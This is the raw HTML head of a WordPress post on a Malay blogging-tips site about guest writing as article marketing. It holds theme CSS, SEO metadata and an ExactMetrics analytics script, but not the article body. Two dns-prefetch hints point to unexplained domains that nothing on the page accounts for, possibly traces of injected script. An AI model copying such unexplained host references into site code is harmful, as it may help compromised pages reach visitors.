

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bloggertua.com/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel/
body_size: 17500
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Penulis jemputan sebagai salah satu kaedah pemasaran artikel | Blogger Tua</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,header,main,nav,section{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}figure{margin:20px 0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*,input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.entry:after,.entry-content:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.widget:after,.widget-area:after,.wrap:after{clear:both;content:" ";display:table}body{background:#fff;color:#010101;font-family:"Muli",Arial,Helvetica,sans-serif;font-size:100%;font-weight:300;letter-spacing:0.5px;line-height:1.8}a{color:#fb6a4a;text-decoration:none}a img{margin-bottom:17px}p{margin:5px 0 15px;padding:0}ul{margin:0;padding:0}h1,h2,h3{font-family:"Karla",Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:3px;line-height:1.3;margin:37px 0 21px;padding:0;text-transform:uppercase}h1{font-size:1.3em}h2{font-size:1.2em}h3{font-size:1.1em}img{max-width:100%}img{height:auto}input{border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-webkit-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;color:#999;font-size:0.8em;font-weight:300;letter-spacing:0.5px;padding:10px;width:100%}::-moz-placeholder{color:#000}::-webkit-input-placeholder{color:#000}input[type="submit"]{background:#010101;border:1px solid #010101;-webkit-box-shadow:none;box-shadow:none;color:#fff;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-style:normal;font-weight:700;letter-spacing:2px;padding:7px 17px;text-transform:uppercase;width:auto}input[type="submit"]{letter-spacing:2px}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}.site-container{margin:0 auto}.content-sidebar-wrap,.site-inner,.wrap{margin:0 auto;max-width:1170px}.site-inner{background:#fff;margin:0 auto;padding:15px 37px}.content{float:right;width:720px}.content-sidebar .content{float:left}.sidebar-primary{float:right;width:300px}.search-form{background:#fff;border:1px solid #eee;padding:10px}.search-form input{background:#fff url(https://www.bloggertua.com/wp-content/themes/foodiepro-v400/images/search.svg) center right no-repeat;-webkit-background-size:contain;background-size:contain;border:0;padding:0}.search-form input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.breadcrumb{margin-bottom:20px;font-size:0.8em}.entry-title{margin:0 0 17px}h1.entry-title{color:#010101;text-decoration:none}.widgettitle{font-size:0.8em;font-weight:600;letter-spacing:2px;margin:27px 0;text-align:center;text-transform:uppercase}.screen-reader-text,.screen-reader-shortcut{background:#fff;border:0;clip:rect(0,0,0,0);color:#333;height:1px;overflow:hidden;position:absolute!important;width:1px}.genesis-skip-link li{height:0;list-style:none;width:0}img[data-lazy-src]{opacity:0}.title-area{display:inline-block;margin:0;padding:17px 0;width:320px}.header-image .title-area{padding:0}.site-title{font-size:37px;font-weight:600;letter-spacing:2px;line-height:0.8;margin:0;text-transform:uppercase}.site-title a{color:#010101;font-style:normal}.header-full-width .title-area,.header-full-width .site-title{text-align:center;width:100%}.header-image .site-title a{width:100%}.site-title img{max-width:100%}.genesis-nav-menu{background:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee;clear:both;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-weight:400;letter-spacing:2px;padding:7px 0;text-align:center;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin:0;padding:0;text-align:left}.genesis-nav-menu a{color:#010101;display:block;padding:17px 21px;position:relative;text-decoration:none;text-transform:uppercase;min-height:52px}.genesis-nav-menu .search-form{display:inline-block;margin-left:27px;vertical-align:middle;width:auto}.nav-primary{margin:0}.entry{margin-bottom:37px}.entry-content p{margin-bottom:37px}.entry-header{color:#aaa;margin:0 0 37px}.entry-meta{font-size:11px}.entry-meta a{color:#aaa}.entry-time:after,.entry-author:after{content:"/";margin:0 17px}.sidebar ul{margin:0}.sidebar li{color:#999;list-style-type:none;margin-bottom:6px;padding:0;word-wrap:break-word}.sidebar ul li:before{content:"\00BB \0020";padding-right:7px}.sidebar ul>li:last-child{margin-bottom:0}.sidebar .widget{border-bottom:1px solid #eee;margin-bottom:37px;padding-bottom:37px}.sidebar a{color:#010101;font-weight:600}.sidebar .search-form{width:100%}.sidebar .widget_search{border:0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.header-image .site-header{-webkit-background-size:contain!important;background-size:contain!important}}@media only screen and (max-width:1200px){.site-inner,.wrap{max-width:1040px;overflow:hidden}.content{width:620px}.genesis-nav-menu a{padding:17px}.sidebar-primary{width:300px}}@media only screen and (max-width:1023px){.content,.sidebar-primary,.site-inner,.title-area,.wrap{width:100%}.header-image .site-header .wrap{background-position:center top}.site-inner{padding-left:5%;padding-right:5%}.entry,.sidebar .widget,.site-header{padding:10px 0}.genesis-nav-menu li{float:none}.genesis-nav-menu,.site-header .title-area,.site-title{text-align:center}}@media only screen and (max-width:940px){nav{display:none;position:relative}.genesis-nav-menu{border:none}.genesis-nav-menu .menu-item{border-bottom:1px solid #eee;display:block;position:relative;text-align:left}.genesis-nav-menu .search-form{border:0;float:right;width:100%;padding:20px 10px}}@media only screen and (min-width:1023px){.sidebar-primary{font-size:0.8em}}.single .post h1{font-size:2em}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}div#commentluv span img{border:0;padding:0}div#lastposts{padding:10px;border:1px solid rgba(0,0,0,.10);background-color:white;margin-top:10px}.clarrow{margin-left:8px}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="cU0t0vM2ewk6PAIJBEOVdMRreeUi3AeJWYf07kLf8uE" />
		<meta name="msvalidate.01" content="74C88D11D872F22F14CFD6703458FE5C" />
		<link rel="canonical" href="https://www.bloggertua.com/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blogger Tua" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Penulis jemputan sebagai salah satu kaedah pemasaran artikel | Blogger Tua" />
		<meta property="og:url" content="https://www.bloggertua.com/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel/" />
		<meta property="og:image" content="https://bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg" />
		<meta property="og:image:secure_url" content="https://bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg" />
		<meta property="article:published_time" content="2019-05-22T07:48:44+00:00" />
		<meta property="article:modified_time" content="2019-05-22T07:48:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Penulis jemputan sebagai salah satu kaedah pemasaran artikel | Blogger Tua" />
		<meta name="twitter:image" content="https://bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.bloggertua.com\/#website","url":"https:\/\/www.bloggertua.com\/","name":"Blogger Tua","description":"Perkongsian tips blogging","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.bloggertua.com\/#organization","name":"Blogger Tua","url":"https:\/\/www.bloggertua.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/","name":"Home","description":"Perkongsian tips blogging","url":"https:\/\/www.bloggertua.com\/"},"nextItem":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/","name":"Penulis jemputan sebagai salah satu kaedah pemasaran artikel","url":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/"},"previousItem":"https:\/\/www.bloggertua.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","url":"https:\/\/www.bloggertua.com\/author\/eizil\/","name":"eizil","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3088107950237c0b2b1e090088575f8?s=96&d=mm&r=g","width":96,"height":96,"caption":"eizil"}},{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#webpage","url":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/","name":"Penulis jemputan sebagai salah satu kaedah pemasaran artikel | Blogger Tua","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.bloggertua.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#breadcrumblist"},"author":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","creator":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#mainImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2019\/05\/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg","width":800,"height":533},"primaryImageOfPage":{"@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#mainImage"},"datePublished":"2019-05-22T07:48:44+08:00","dateModified":"2019-05-22T07:48:45+08:00"},{"@type":"Article","@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#article","name":"Penulis jemputan sebagai salah satu kaedah pemasaran artikel | Blogger Tua","inLanguage":"en-US","headline":"Penulis jemputan sebagai salah satu kaedah pemasaran artikel","author":{"@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author"},"publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"},"datePublished":"2019-05-22T07:48:44+08:00","dateModified":"2019-05-22T07:48:45+08:00","commentCount":1,"articleSection":"Tips, cara menulis artikel, penulisan artikel blog, teknik pemasaran artikel, tips pemasaran, tips SEO, tutorial penulisan artikel","mainEntityOfPage":{"@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#webpage"},"isPartOf":{"@id":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#articleImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2019\/05\/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg","width":800,"height":533}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Feed" href="https://www.bloggertua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Comments Feed" href="https://www.bloggertua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Penulis jemputan sebagai salah satu kaedah pemasaran artikel Comments Feed" href="https://www.bloggertua.com/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-136330263-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-136330263-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-136330263-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>








<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
